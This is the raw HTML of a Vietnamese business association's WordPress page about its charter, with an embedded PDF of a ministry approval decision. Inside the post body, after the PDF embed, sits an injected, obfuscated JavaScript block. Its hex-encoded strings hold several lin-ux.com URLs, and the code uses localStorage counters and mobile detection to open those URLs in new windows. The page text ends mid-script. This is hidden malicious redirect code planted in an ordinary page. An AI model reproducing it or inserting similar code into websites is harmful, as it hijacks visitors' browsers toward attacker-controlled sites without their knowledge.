body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/1925" /><link rel="canonical" href="https://vpba.org.vn/quyet-dinh-797-qd-bnv-phe-duyet-dieu-le-hoi-doanh-nhan-tu-nhan-viet-nam/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fquyet-dinh-797-qd-bnv-phe-duyet-dieu-le-hoi-doanh-nhan-tu-nhan-viet-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fquyet-dinh-797-qd-bnv-phe-duyet-dieu-le-hoi-doanh-nhan-tu-nhan-viet-nam%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Điều lệ hoạt động Hội doanh nhân tư nhân Việt Nam</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 07/11/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>12649 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview"  class="wp-block-file__embed" style="width: 100%; height: 600px;" data="https://vpba.org.vn/wp-content/uploads/2022/06/QD-797.QD-BNV-phe-duyet-Dieu-le-hoi.pdf" type="application/pdf" width="300" height="150" aria-label="Nhúng file Nhúng file QD-797.QD-BNV-phe-duyet-Dieu-le-hoi."></object><a href="https://vpba.org.vn/wp-content/uploads/2022/06/QD-797.QD-BNV-phe-duyet-Dieu-le-hoi.pdf">QD-797.QD-BNV-phe-duyet-Dieu-le-hoi</a><a class="wp-block-file__button" href="https://vpba.org.vn/wp-content/uploads/2022/06/QD-797.QD-BNV-phe-duyet-Dieu-le-hoi.pdf" download="">Tải xuống</a></div>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 